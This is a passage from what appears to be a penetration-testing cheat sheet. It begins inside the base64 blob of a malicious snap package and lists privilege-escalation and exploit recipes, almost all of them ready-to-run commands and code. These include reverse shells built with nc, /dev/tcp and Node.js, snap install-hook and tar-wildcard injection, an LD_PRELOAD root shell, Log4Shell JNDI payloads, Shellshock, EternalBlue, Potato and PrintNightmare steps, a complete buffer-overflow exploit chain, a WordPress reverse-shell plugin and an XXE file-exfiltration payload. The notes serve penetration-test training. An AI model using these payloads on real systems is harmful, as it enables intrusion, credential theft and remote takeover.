b2RlCmdyYWRlOiBkZXZlbAqcAP03elhaAAABaSLeNgPAZIACIQECAAAAADopyIngAP8AXF0ABIAe
rFoU8J/e5+qumvhFkbY5Pr4ba1mk4+lgZFHaUvoa1O5k6KmvF3FqfKH62aluxOVeNQ7Z00lddaUj
rkpxz0ET/XVLOZmGVXmojv/IHq2fZcc/VQCcVtsco6gAw76gWAABeIACAAAAaCPLPz4wDYsCAAAA
AAFZWowA/Td6WFoAAAFpIt42A8BTnQEhAQIAAAAAvhLn0OAAnABLXQAAan87Em73BrVRGmIBM8q2
XR9JLRjNEyz6lNkCjEjKrZZFBdDja9cJJGw1F0vtkyjZecTuAfMJX82806GjaLtEv4x1DNYWJ5N5
RQAAAEDvGfMAAWedAQAAAPtvjkc+MA2LAgAAAAABWVo4gIAAAAAAAAAAPAAAAAAAAAAAAAAAAAAA
AFwAAAAAAAAAwAAAAAAAAACgAAAAAAAAAOAAAAAAAAAAPgMAAAAAAAAEgAAAAACAAw'''+ 'A' * 4256 + '==')
blob = base64.b64decode(TROJAN_SNAP)
file = open("sample.snap", "wb")
file.write(blob)
file.close()
# Run
sudo snap install --dangerous --devmode exploit.snap
#another method sudo install
[Sudo snap install]
COMMAND="rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 10.10.14.23 443 >/tmp/f"
cd $(mktemp -d)
mkdir -p meta/hooks
printf '#!/bin/sh\n%s; false' "$COMMAND" >meta/hooks/install
chmod +x meta/hooks/install
fpm -n xxxx -s dir -t snap -a all meta
# Commands
sudo /usr/bin/snap install test.snap --dangerous --devmode
```
### Msfconsole
```bash
# Sudo
sudo msfconsole -x bash
# Commands
```
### Docker
```bash
# Group docker
```
### Initctl
```bash
# Save as test.conf in /etc/init/testconf
description "Test node.js server"
author "root"
script
exec /usr/local/share/nodebrew/node/v8.9.4/bin/node /tmp/reverse.js
end script
# Nodejs - save as /tmp/reverse.js
(function(){
var net = require("net"),
cp = require("child_process"),
sh = cp.spawn("/bin/sh", []);
var client = new net.Socket();
client.connect(1337, "10.10.14.23", function(){
client.pipe(sh.stdin);
sh.stdout.pipe(client);
sh.stderr.pipe(client);
});
return /a/; // Prevents the Node.js application form crashing
})();
# Commands
sudo /sbin/initctl stop test
sudo /sbin/initctl start test
```
### WildCard (*)
```bash
#===Chown/Chmod===
- Imagine there is a cronjob
* chown user1:user2 /opt/*
- touch -- --reference=reference
- touch reference
- chmod 6777 reference
- ln -s /etc/shadow /opt/shadow
- ln -d -s /root /opt/root
## References
- https://materials.rangeforce.com/tutorial/2019/11/08/Linux-PrivEsc-Wildcard/
#===Tar===
- Imagine there is cronjob
* cd /opt;tar cf /opt/backup.tar *
- touch -- "--checkpoint=1"
- touch -- "--checkpoint-action=exec=sh shell.sh"
- echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.10.10 443 >/tmp/f" > shell.sh
- echo "cp /bin/bash /tmp/bash; chmod u+s /tmp/bash" > shell.sh
- chmod 777 ./"--checkpoint=1"
- chmod 777 ./"--checkpoint-action=exec=sh shell.sh"
- chmod 777 shell.sh
#===Parameter===
- Imagine there is wildcard in binary with --help
* sudo cat * --help
- sudo cat /etc/paswd -help
- Try to look if there is any more parameter that can run so that it will run that before --help
## References
- https://materials.rangeforce.com/tutorial/2019/11/08/Linux-PrivEsc-Wildcard/
- https://book.hacktricks.xyz/linux-unix/privilege-escalation/wildcards-spare-tricks
```
### Vim
```bash
# SUID
vim -c ':py import os; os.execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")'
vim.basic -c ':py import os; os.execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")'
vim -c ':py3 import os; os.execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")'
vim.basic -c ':py3 import os; os.execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")
```
### Passwd Writable
```bash
# Change root password
-> openssl passwd password123
-> replace in root row
-> root:c.gVrEYFACZTQ:0:0:root:/root:/bin/bash
```
### LD Preload
```bash
$ ===One===
include <stdio.h>
include <sys/types.h>
include <stdlib.h>
void _init() {
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/sh");
}
gcc -fPIC -shared -o shell.so shell.c -nostartfiles
sudo LD_PRELOAD=/tmp/shell.so find
```
### Csvtools
```bash
# Commands
sudo csvtool call '/bin/sh;false' /etc/passwd -t --help
```
### Systemctl
```bash
# SUID
-> https://gist.github.com/A1vinSmith/78786df7899a840ec43c5ddecb6a4740
```
### Screen
```bash
# SUID
-> screen -x root/shared
->
https://possiblelossofprecision.net/?p=1993
# SUDO
-> sudo screen
```
# D. Exploit/CVE/Abuse/Misconf
### Sudo - Security Bypass
```bash
# What we will see?
(ALL,!root) /bin/bash
(ALL, !root) /usr/bin/ssh
# Commands
sudo -u#-1 ssh -o ProxyCommand=';sh 0<&2 1>&2' x
sudo -u#-1 /bin/bash
# References
https://www.exploit-db.com/exploits/47502
```
### Zero Logon (CVE-2020-1472)
```bash
=> Github
$ https://github.com/dirkjanm/CVE-2020-1472
=> Commands (Exploit)
$ python3 cve-2020-1472-exploit.py BANK 10.10.10.10
=> Commands (Restore Password)
$ Get plain_password_hex
-> secretsdump.py bank.local/Administrator@BANK -target-ip 10.10.10.10 -hashes aad3b435b51404eeaad3b435b51404ee:32db622ed9c00dd1039d8288b0407460
$ python3 restorepassword.py return.local/printer@printer -target-ip 10.10.11.108 -hexpass <HEXPASS>
=> References
$ https://nv2lt.github.io/windows/CVE-2020-1472-Step-by-Step-Procedure/
```
### NoPac (CVE-2021-42278 & CVE-2021-42287)
```bash
=> GitHub
$ https://github.com/Ridter/noPac
=> Commands
$ python3 noPac.py bank.local/user:password -dc-ip 10.0.10.10 -dc-host DC01 --impersonate administrator -dump
=> References
$ https://www.thehacker.recipes/ad/movement/kerberos/samaccountname-spoofing
```
### Log4J
```bash
=> Marshalsec
$ git clone https://github.com/mbechler/marshalsec.git
$ cd marshalsec
$ sudo apt install maven
$ mvn clean package -DskipTests
=> Payload
${${env:BARFOO:-j}ndi${env:BARFOO:-:}${env:BARFOO:-l}dap${env:BARFOO:-:}//attackerendpoint.com/}
${${env:ENV_NAME:-j}ndi${env:ENV_NAME:-:}${env:ENV_NAME:-l}dap${env:ENV_NAME:-:}//attackerendpoint.com/}
${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://attackerendpoint.com/z}
${${::-j}${::-n}${::-d}${::-i}:${::-r}${::-m}${::-i}://asdasd.asdasd.asdasd/poc}
${${::-j}ndi:rmi://asdasd.asdasd.asdasd/ass}
${${::-j}ndi:rmi://attackerendpoint.com/}
${${lower:${lower:jndi}}:${lower:rmi}://adsasd.asdasd.asdasd/poc}
${${lower:j}${lower:n}${lower:d}i:${lower:rmi}://adsasd.asdasd.asdasd/poc}
${${lower:j}${upper:n}${lower:d}${upper:i}:${lower:r}m${lower:i}}://attackerendpoint.com/}
${${lower:j}${upper:n}${lower:d}${upper:i}:${lower:r}m${lower:i}}://xxxxxxx.xx/poc}
${${lower:j}ndi:${lower:l}${lower:d}a${lower:p}://attackerendpoint.com/}
${${lower:jndi}:${lower:rmi}://adsasd.asdasd.asdasd/poc}
${${upper:j}ndi:${upper:l}${upper:d}a${lower:p}://attackerendpoint.com/}
${jndi:ldap://ATTACKERCONTROLLEDHOST}
${jndi:rmi://adsasd.asdasd.asdasd}
=> Exploit (1)
$ https://github.com/veracode-research/rogue-jndi
$ java -jar rogue-jndi/target/RogueJndi-1.1.jar --command "bash -c {echo,<BASE64>}|{base64,-d}|{bash,-i}" --httpPort 8888 --hostname 10.10.10.10
$ java -jar rogue-jndi/target/RogueJndi-1.1.jar --command "nc -e /bin/sh 10.10.10.10 1337" --httpPort 8888 --hostname 10.10.10.10
$ ${jndi:ldap://10.10.10.10/o=tomcat}
=> References
$ https://www.techsolvency.com/story-so-far/cve-2021-44228-log4j-log4shell/
$ https://twitter.com/marcioalm/status/1470361495405875200?s=20
$ https://www.huntress.com/blog/rapid-response-critical-rce-vulnerability-is-affecting-java
$ https://www.blackhat.com/docs/us-16/materials/us-16-Munoz-A-Journey-From-JNDI-LDAP-Manipulation-To-RCE.pdf
$ https://www.sprocketsecurity.com/blog/how-to-exploit-log4j-vulnerabilities-in-vmware-vcenter
```
### ShellShock
```bash
# Payload
curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'" http://10.10.10.10/cgi-bin/test.cgi
curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjExOS4xMjMvNDQzIDA+JjE= | base64 -d | bash'" http://10.10.10.10/cgi-bin/admin.cgi
# Refernces
https://github.com/opsxcq/exploit-CVE-2014-6271
```
### CVE-2021-41773 & CVE-2021-42013
```bash
# Affected Version
-> Apache 2.4.49
-> Apache 2.4.50
# References
-> https://github.com/iilegacyyii/PoC-CVE-2021-41773
-> https://www.exploit-db.com/exploits/50406
```
### MS-17-010
```bash
# Commands
git clone https://github.com/helviojunior/MS17-010.git
msfvenom -p windows/shell_reverse_tcp LHOST=tun0 LPORT=443 -f exe > eternalblue.exe
nc -nlvp 443
python send_and_execute.py 10.10.10.4 /<fullpath>/eternalblue.exe
python checker.py 10.10.10.10
# Change username if needed for authentication
# References
- https://github.com/helviojunior/MS17-010.git
- https://www.hackers-arise.com/post/2018/11/30/network-forensics-part-2-packet-level-analysis-of-the-eternalblue-exploit
```
### MS08-067
```bash
# Commands
msfvenom -p windows/shell_reverse_tcp LHOST=tun0 LPORT=443 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f python -v shellcode -a x86 --platform windows
# Replace the b" -> "
nmap -p 139,445 --script-args=unsafe=1 --script /usr/share/nmap/scripts/smb-os-discovery 10.10.10.4 # Check versio
# Replace the shellcode inside the exploit script
# Ensure the payload total would be 410
# "\x90" * (410 - len(shellcode))
# Run Exploit
# 7 -> Windows XP SP3 English (AlwaysOn NX)
python exploit.py 10.10.10.4 7 445
# References
- https://www.exploit-db.com/exploits/40279
```
### SeImpersonatePrivilege
```bash
# Tecnique 1
wget https://github.com/dievus/printspoofer/raw/master/PrintSpoofer.exe
PrintSpoofer.exe -i -c cmd
.\PrintSpoofer.exe -i -c "whoami"
.\PrintSpoofer.exe -i -c "powershell ls"
.\PrintSpoofer.exe -i -c "powershell.exe -e YwBhAHQAIAAvAHUAcwBlAHIAcwAvAGEAZABtAGkAbgBpAHMAdAByAGEAdABvAHIALwBkAGUAcwBrAHQAbwBwAC8AcgBvAG8AdAAuAHQAeAB0AA=="
# Technique 2
##First
git clone https://github.com/CCob/SweetPotato.git
run .sln and compile as .exe (Make sure off anti-virus first)
SweetPotato.exe -p cmd.exe
##Second
git clone https://github.com/uknowsec/SweetPotato.git
run .sln and compile as .exe (Make sure off anti-virus first)
SweetPotato.exe -a "whoami"
# Technique 3
wget https://github.com/ohpe/juicy-potato/releases/download/v0.1/JuicyPotato.exe
JuicyPotato.exe -l 1337 -p c:\windows\system32\cmd.exe -a "/c powershell -ep bypass iex (New-Object Net.WebClient).DownloadString('http://10.10.14.3:8080/ipst.ps1')" -t *
JuicyPotato.exe -l 1337 -p c:\windows\system32\cmd.exe -a "/c c:\users\public\desktop\nc.exe -e cmd.exe 10.10.10.12 443" -t *
JuicyPotato.exe -l 1337 -p c:\windows\system32\cmd.exe -a "/c whoami" -t *
# Metasploit
```
### SeBackupPrivilege
```bash
# How to grant this privilege?
powershell -ep bypass
Enable-PSRemoting -Force
Install-Module -Name carbon
Import-Module carbon
Grant-CPrivilege -Identity aniq -Privilege SeBackupPrivilege
Test-CPrivilege -Identity aniq -Privilege SeBackupPrivilege
# Commands (1)
cd c:\
mkdir Temp
reg save hklm\sam c:\Temp\sam
reg save hklm\system c:\Temp\system
cd Temp
download sam
download system
pypykatz registry --sam sam system
# Commands (2)
nano aniq.dsh
-> set context persistent nowriters
-> add volume c: alias aniq
-> create
-> expose %aniq% z:
unix2dos aniq.dsh
cd C:\Temp
upload aniq.dsh
diskshadow /s aniq.dsh
robocopy /b z:\windows\ntds . ntds.dit
reg save hklm\system c:\Temp\system
cd C:\Temp
download ntds.dit
download system
secretsdump.py -ntds ntds.dit -system system local
# References
https://www.hackingarticles.in/windows-privilege-escalation-sebackupprivilege/
```
### MS11-046
```bash
# Save it in one file
exploit.c
# Compile
sudo apt-get update
sudo apt-get install mingw-w64
i686-w64-mingw32-gcc exploit.c -o exploit.exe -lws2_32
# Run
exploit.exe
# References
- https://www.exploit-db.com/exploits/40564
```
### MS16-098
```bash
# Download
wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/41020.exe
# Usage
exploit.exe
# References
https://www.exploit-db.com/exploits/41020
```
### MS10-059
```bash
# Download
wget https://github.com/egre55/windows-kernel-exploits/raw/master/MS10-059:%20Chimichurri/Compiled/Chimichurri.exe
# Usage (Reverse Shell)
exploit.exe 10.10.14.16 9002
# References
```
### Token Kidnapping (Windows 2003)
```bash
# Download
wget https://github.com/Re4son/Churrasco/raw/master/churrasco.exe
# Usage
churrasco.exe "whoami"
# References
https://www.exploit-db.com/exploits/6705
```
### DirtySock
```bash
# Download
wget https://github.com/initstring/dirty_sock/archive/master.zip
# Usage
unzip
cd dirty_sock
python3 dirty_sockv2.py
# Then
su dirty_sock
* dirty_sock
```
### ChrootKit
```bash
- If you found chrootkit run in background then you can try this
# Steps
echo "cp /bin/bash /tmp/bash;chmod 4777 /tmp/bash" > /tmp/update
/tmp/bash -p
```
### IIS 6.0 (CVE-2017-7269)
```bash
# Download
wget https://raw.githubusercontent.com/g0rx/iis6-exploit-2017-CVE-2017-7269/master/iis6%20reverse%20shell -O exploit.py
# Usage
python exploit.py 10.10.10.10 80 10.10.10.20 443
```
### AlwaysInstall Elevated
```bash
# Payload
msfvenom -p windows/shell_reverse_tcp lhost=tun0 lport=9002 –f msi > install.msi
msfvenom -p windows/x64/shell_reverse_tcp lhost=tun0 lport=9002 –f msi > install.msi
msiexec /quiet /qn /i install.msi
```
### Ptrace
```bash
# Download
wget https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2019-13272/poc.c
# Compile
gcc -Wall --std=gnu99 -s poc.c -o ptrace_traceme_root
# Usage
./ptrace_traceme_root
```
### FTP Backdoor Command Execution
```bash
# Download
wget https://raw.githubusercontent.com/ahervias77/vsftpd-2.3.4-exploit/master/vsftpd_234_exploit.py
# Manually
- Use "user:)" as user and use "pass" as pass
└─▶ ftp 10.10.10.131
Connected to 10.10.10.131.
220 (vsFTPd 2.3.4)
Name (10.10.10.131:root): user:)
331 Please specify the password.
Password: pass
# Usage
└─▶ python3 vsftpd_234_exploit.py 10.150.150.12 21 whoami
[*] Attempting to trigger backdoor...
[+] Triggered backdoor
[*] Attempting to connect to backdoor...
[+] Connected to backdoor on 10.150.150.12:6200
[+] Response:
root
# References
- https://www.programmersought.com/article/18706301160/
```
### Shadow Writable
```bash
- Generate weak password in http://sha512crypt.pw/
# Example - password
$6$Zwdp3uo2Hg1HUvlc$wYEAwd5o9C5xQ1yX97izpRp/IhH4Dk1BzgprmQmK2P9/GnYTCIxzpF63/jelcdi6FjSIXxbirfn8o2gR1rHZq0
- replace in root hash
# Commands
su root
```
### Laravel Remote Code Execution (CVE-2018-15133)
```bash
# Step By Step
1. Get APP_KEY
* APP_KEY=base64:d2PlewM8mV4bhlJZQTqvatC3XWexy+AlMqUwCP6YuKg=
2. Use phpgc (Command)
* ./phpggc Laravel/RCE1 system "id" -b
* ./phpggc Laravel/RCE2 system "id" -b
* ./phpggc Laravel/RCE3 system "id" -b
* ./phpggc Laravel/RCE4 system "id" -b
* ./phpggc Laravel/RCE5 system "id" -b
* ./phpggc Laravel/RCE6 system "id" -b
* ./phpggc Laravel/RCE7 system "id" -b
3. Use the CVE php script
* ./cve-2018-15133.php <base64encoded_APP_KEY> <base64encoded-payload>
4. Put it in cookie (POST)
# Notes
-> Remember on gadgetchains/Laravel/RCE, there is others that you can try
# References
https://github.com/kozmic/laravel-poc-CVE-2018-15133
https://snyk.io/vuln/SNYK-PHP-LARAVELFRAMEWORK-174581
```
### OpenSMPTD < 6 (Local Privesc)
```bash
# Save as exploit.pl
https://www.exploit-db.com/exploits/48051
# Usage
perl exploit.pl LPE #local
perl exploit.pl RCE 10.0.0.162 10.0.0.24 example.org
```
### CVE-2021-32749
```bash
# Payload
~! <command>
~! bash
# Referemces
https://github.com/fail2ban/fail2ban/security/advisories/GHSA-m985-3f3v-cwmm
https://hackmyvm.eu/machines/machine.php?vm=Texte
```
### PHP Info + LFI
```bash
# Downloads
https://raw.githubusercontent.com/roughiz/lfito_rce/master/lfito_rce.py
# Commands
-> python lfito_rce.py -l "http://10.10.10.10/test.php?page=" --lhost 10.10.10.9 --lport 9001 -i "http://10.10.10.105/info.php" -t 100 -a 1 --payload 2 --verbose true
# References
-> https://rafalharazinski.gitbook.io/security/other-web-vulnerabilities/local-remote-file-inclusion/phpinfo-log-race-condition
=> https://raw.githubusercontent.com/VineshChauhan24/LFI-phpinfo-RCE/master/exploit.py
```
### DirtyCow
```bash
# Download
https://github.com/exrienz/DirtyCow
# Usage
gcc -pthread dirty.c -o dirty -lcrypt
./dirty password
```
### Linux Kernel Exploit
```bash
# Kernel
# <= 2.6.36-rc8
- https://www.exploit-db.com/exploits/15285
# < 2.6.37
- https://www.exploit-db.com/exploits/15704
# < 3.10
- https://www.exploit-db.com/exploits/18411
* https://github.com/lucyoa/kernel-exploits/tree/master/memodipper
# < 3.19
- https://www.exploit-db.com/exploits/37292
# = 3.2.0.23 (Ubuntu 12.04)
- https://www.exploit-db.com/exploits/33589
# <= 4.4.0-116
- https://www.exploit-db.com/exploits/44298
# < 5.11
- https://github.com/briskets/CVE-2021-3493
# References
-> https://github.com/evait-security/ClickNRoot (Kernel Exploit)
```
### SambaCry RCE: CVE-2017–7494
```bash
# Vulnerable Versions
- Within versions 3.5.0 and before 4.6.4, 4.5.10 and 4.4.14.
# Downloads
https://github.com/joxeankoret/CVE-2017-7494
# Commands (Metasploit)
use linux/samba/is_known_pipename
set SMB::AlwaysEncrypt false
set SMB::ProtocolVersion 1
set rhosts 10.10.10.10
# Commands Manual
# References
- https://bond-o.medium.com/sambacry-rce-cve-2017-7494-41c3dcc0b7ae
```
### Microsoft Exchange Server RCE (CVE-2021-26855)
```bash
# References
- https://motasem-notes.net/how-to-test-if-your-exchange-server-is-compromised-and-vulnerable/
- https://github.com/microsoft/CSS-Exchange/tree/main/Security
- https://www.picussecurity.com/resource/blog/ttps-hafnium-microsoft-exchange-servers
```
### PrintNightmare (CVE-2021-1675)
```bash
# Download
https://github.com/afwu/PrintNightmare
# Check If vulnerable (If Got Values)
rpcdump.py @10.10.120.242 | egrep 'MS-RPRN|MS-PAR'
# Sysmon (Look into)
- Event 11 -> spoolsv.exe Writing
- Event 23 -> Deleting .dll files on C:\Windows\System32\spool\drivers\x64\*
# Disabling Print Spooler Service
Stop-Service -Name Spooler -Force
Set-Service -Name Spooler -StartupType Disabled
# Monitor
- Log entries in Microsoft-Windows-PrintService/Admin
# Enabled
- Microsoft-Windows-PrintService/Operational logging
# Detection References
https://github.com/LaresLLC/CVE-2021-1675
# Exploit (https://github.com/cube0x0/CVE-2021-1675)
msfvenom -p windows/x64/exec CMD='cmd.exe /k "net localgroup administrators username /add"' EXITFUNC=none RC4PASSWORD=S3cr3tP4sw0rdz123 -f dll -o payload.dll
.\SharpPrintNightmare.exe C:\Users\username\Documents\payload.dll
-> Make sure read the installation first.
# Local
IEX(New-Object Net.Webclient).downloadstring('http://10.10.14.6/payload.ps1')
Invoke-Nightmare -NewUser "username" -NewPassword "password"
# Remote
msfvenom -p windows/x64/exec CMD='cmd.exe /k "net user /add test123 test123 && net localgroup administrators test123 /add"' EXITFUNC=none -f dll -o payload.dll
./CVE-2021-1675.py bank.local/username:[email protected] 'C:\Users\users\Documents\payload.dll'
# Detect
REG QUERY "HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows NT\Printers\PointAndPrint"
# References
https://msandbu.org/printnightmare-cve-2021-1675/
https://www.huntress.com/blog/critical-vulnerability-printnightmare-exposes-windows-servers-to-remote-code-execution
https://community.carbonblack.com/t5/Query-Exchange/Finding-Registry-Keys-Used-for-PrintNightmare-CVE-2021-34527/idi-p/105368
```
### Buffer Overflow (BOF)
```bash
=======Setup mona.py=======
# Download mona.py
wget https://raw.githubusercontent.com/corelan/mona/master/mona.py
# Upload into the machine
certutil -URLCache -f http://10.10.10.10/mona.py mona.py
# Put into Immunity Debugger Folder
C:\Program Files\Immunity Inc\Immunity Debugger\PyCommands\mona.py
@
C:\Program Files (x86)\Immunity Inc\Immunity Debugger\PyCommands\mona.py
# Run Immunity Debugger and config mona (Make sure run as Administrator)
!mona config -set workingfolder c:\mona\%p
=======Mona Commands=======
# Config Mona
!mona config -set workingfolder c:\mona\%p
# Create bytearray
!mona bytearray -b "\x00" # BadCharacter
# Find Offset with length of pattern created
!mona findmsp -distance 2400
# Compare bad characters with ESP
!mona compare -f C:\mona\binary\bytearray.bin -a 0124FA18 #ESP
# Find the jump point
!mona jmp -r esp -cpb "\x00\x0a" # BadCharacter
=======Fuzzing (fuzzer.py)=======
import socket, time, sys
ip = "192.168.0.195"
port = 31337
timeout = 5
strings = b"A" * 50
while True:
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.settimeout(timeout)
s.connect((ip,port))
s.send(strings + b"\r\n")
print(s.recv(1024))
except:
print("Fuzzing crashed at {} bytes".format(len(strings)))
sys.exit(0)
strings += b"A" * 50
time.sleep(1)
=======Finding offset=======
msf-pattern_create -l 150 # Create Pattern
!mona findmsp -distance 150 # Mona commands to find offset
# crash.py
import socket, time, sys
ip = "192.168.0.195"
port = 31337
payload = b"<PATTERN HERE>"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip,port))
s.send(payload + b"\r\n")
print(s.recv(1024))
# crash2.py
import socket, time, sys
ip = "192.168.0.195"
port = 31337
offset = 146
overflow = b"A" * offset
retrn = b"BBBB"
payload = overflow + retrn
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip,port))
s.send(payload + b"\r\n")
print(s.recv(1024))
=======Finding Bad Characters & Jump Point=======
!mona bytearray -b "\x00" # Generate Bytearray
!mona compare -f C:\mona\gatekeeper\bytearray.bin -a 020C19F8 # Check bad character we found
!mona jmp -r esp -cpb "\x00\x0a" # Find jump point
# badchar.py
print("\t----------------------")
print("\t| BAD CHARACTER |")
print("\t----------------------")
print("\n[+] Example No Badchar (Please include \\x00) => Enter Bad Characters: \\x00")
print("[+] Example Got Badchar => Enter Bad Characters: \\x02\\x03\\x04")
INPUTS = raw_input("\n[+] Enter Bad Characters: ")
OUTPUT_INPUTS = r"{0}".format(INPUTS)
LISTREM = INPUTS.split("\\x")
LISTBADCHAR = r""
for x in range(1,256):
if "{:02x}".format(x) not in LISTREM:
LISTBADCHAR += r"\x" + "{:02x}".format(x)
print(LISTBADCHAR)
# badchar_check.py
import socket, time, sys
ip = "192.168.0.195"
port = 31337
offset = 146
overflow = b"A" * offset
retrn = b"BBBB"
strings = b"<PUT BADCHAR HERE>"
payload = overflow + retrn + strings
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip,port))
s.send(payload + b"\r\n")
print(s.recv(1024))
=======Final=======
# msfvenom
msfvenom -p windows/shell_reverse_tcp LHOST=eth0 LPORT=443 -b '\x00\x0a' EXITFUNC=thread -f python -v strings
msfvenom -p windows/x64/shell_reverse_tcp LHOST=eth0 LPORT=443 -b '\x00\x0a' EXITFUNC=thread -f python -v strings
# exploit.py
import socket, time, sys
ip = "192.168.0.195"
port = 31337
offset = 146
overflow = b"A" * offset
retrn = b"\xc3\x14\x04\x08"
strings = b""
strings += b"\xbf\xa3\xe1\x47\xc1\xda\xd7\xd9\x74\x24\xf4\x5e"
# <MORE PAYLOAD>
padding = b"\x90" * 16
payload = overflow + retrn + padding + strings
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip,port))
s.send(payload + b"\r\n")
print(s.recv(1024))
=======References=======
https://medium.com/swlh/tryhackme-buffer-overflow-prep-9b2ece17a13c
https://veteransec.com/2018/09/10/32-bit-windows-buffer-overflows-made-easy/
https://github.com/freddiebarrsmith/Buffer-Overflow-Exploit-Development-Practice.git
```
### Sequoia (CVE-2021-33909)
```bash
# Download
https://github.com/AmIAHuman/CVE-2021-33909
# Usage
gcc exploit.c -o exploit
chmod +x exploit
./exploit
# References
https://blog.qualys.com/vulnerabilities-threat-research/2021/07/20/sequoia-a-local-privilege-escalation-vulnerability-in-linuxs-filesystem-layer-cve-2021-33909
https://github.com/AmIAHuman/CVE-2021-33909
```
### MariaDB (CVE-2021-27928)
```
# Steps
1. Set Payload
msfvenom -p linux/x64/shell/reverse_tcp LHOST=10.10.10.10 LPORT=1234 -f elf-so -o shell.so
2. Transfer to Target
curl 10.10.10.10/shell.so -o /tmp/shell.so
3. Listen
nc -lnvp 1234
4. Execute the payload
mysql -u root -p
SET GLOBAL wsrep_provider="/tmp/shell.so";
# References
https://github.com/Al1ex/CVE-2021-27928
```
### Gshadow (/etc/gshadow)
```bash
# Steps
-> Ensure /etc/gshadow is writable
-> Put current user to the sudo group
* sudo:*::username
-> newgrp sudo (login to sudo group)
-> sudo bash
# References
https://nepcodex.com/2021/10/tranquil-writeup-hackmyvm-walkthrough/
```
### Apache Struts CVE-2017-5638
```bash
# Commands
python struts-pwn.py --url 'http://example.com/struts2-showcase/index.action' -c 'id'
# Checking
python struts-pwn.py --check --url 'http://example.com/struts2-showcase/index.action'
# References
https://github.com/mazen160/struts-pwn
```
# E. CMS/Web/Application
### Moodle
```bash
# Moodlescan
https://github.com/inc0d3/moodlescan
python3 moodlescan.py -u http://10.10.10.10/moodle
# Manual Check version
http://10.10.10.10/moodle/composer.lock
# Exploit 3.4.1
https://raw.githubusercontent.com/darrynten/MoodleExploit/master/MoodleExploit.php
-> php MoodleExploit.php url=http://10.10.10.10/moodle user=username pass=password ip=10.10.10.11 port=4444 course=2 debug=true
-> /*{a*/`$_GET[0]`;//{x}}
-> &0=<REVERSE SHELL>
```
### Wordpress
```bash
# Wpscan
wpscan --url https://10.10.10.10/blog/ -e u,vp --disable-tls-checks
wpscan --url http://10.10.10.10/blog/ -e u --passwords rockyou.txt
wpscan --url http://10.10.10.10/ --usernames kwheel,bjoel --passwords rockyou.txt
# Location
/wp-content/plugins/
# Default Credentials
admin:password
wordpress:wordpress
root:toor
# Reverse Shell
## Plugins
<?php
/**
* Plugin Name: Reverse Shell Plugin
* Plugin URI:
* Description: Reverse Shell Plugin
* Version: 1.0
* Author: H0j3n
* Author URI: https://h0j3n.blog/
*/
exec("/bin/bash -c 'bash -i > /dev/tcp/10.10.10.10/443 0>&1'");
?>
- save as shell.php
- zip shell.zip shell.php
# Manual Plugin Fuzing
-> Scraping All Plugins
-> curl -s -k http://plugins.svn.wordpress.org/ | grep -i href| grep -i li | cut -d"\"" -f2 > plugins.txt
# Plugins Vulnerable
##===CVE-2014-2383===
- /wp-content/plugins/post-pdf-export/images/download-icon.png
- /dompdf.php?input_file=php://filter/read=convert.base64-encode/resource=/etc/passwd
- https://www.portcullis-security.com/security-research-and-downloads/security-advisories/cve-2014-2383/
##===CVE-2021-29447===
1. Create evil.dtd
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=/etc/passwd">
<!ENTITY % init "<!ENTITY % trick SYSTEM 'http://10.4.3.51/?p=%file;'>" >
2. Create payload.wav
echo -en 'RIFF\xb8\x00\x00\x00WAVEiXML\x7b\x00\x00\x00<?xml version="1.0"?><!DOCTYPE ANY[<!ENTITY % remote SYSTEM '"'"'http://10.4.3.51/evil.dtd'"'"'>%remote;%init;%trick;]>\x00' > payload.wav
3. Host
php -S 0.0.0.0:80
4. Upload payload.wav to wordpress
5. Look at php server
- https://blog.wpsec.com/wordpress-xxe-in-media-library-cve-2021-29447/
```
### NibbleBlog
```bash
# Download Exploit Here
wget https://raw.githubusercontent.com/TheRealHetfield/exploits/master/nibbleBlog_fileUpload.py
# Commands
#==Manual==
# Step 1:
- Go to http://10.10.10.10/nibbleblog/admin.php?controller=plugins&action=config&plugin=my_image
- Upload php reverse shell
# Step 2
- Listening
- Go to http://10.10.10.10/nibbleblog/content/private/plugins/my_image/image.php
```
### HTTPFileServer
```bash
# Links
- https://www.exploit-db.com/exploits/49125
* python3 exploit3.py 10.10.10.10 80 "c:\windows\system32\WindowsPowershell\v1.0\powershell.exe IEX (New-Object Net.WebClient).DownloadString('http://10.10.10.11/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.10.10.11 -Port 443"
* python3 exploit3.py 10.10.10.10 80 "C:\Users\kostas\Desktop\nc.exe -e cmd.exe 10.10.10.11 443"
- https://www.exploit-db.com/exploits/39161
* Change lhost,lport
- https://www.exploit-db.com/exploits/49584
* Change lhost,lport,rhost,rport (Depends windows version)
```
### Joomla
```bash
=> Scanner
$
=> References
$ https://www.itoctopus.com/how-to-quickly-know-the-version-of-any-joomla-website
$ https://www.exploit-db.com/docs/english/22763-guidelines-for-pentesting-a-joomla-based-site.pdf
```
### Drupal
```bash
# Scanner
## drupwn
git clone https://github.com/immunIT/drupwn.git
python3 -m pip install -r requirements.txt
./drupwn --target http://10.10.10.9/ --mode enum
##droopescan
droopescan scan drupal -u http://10.10.10.9/
# 7.x Exploit
https://www.exploit-db.com/exploits/41564
searchsploit -x php/webapps/44449.rb > exploit.rb
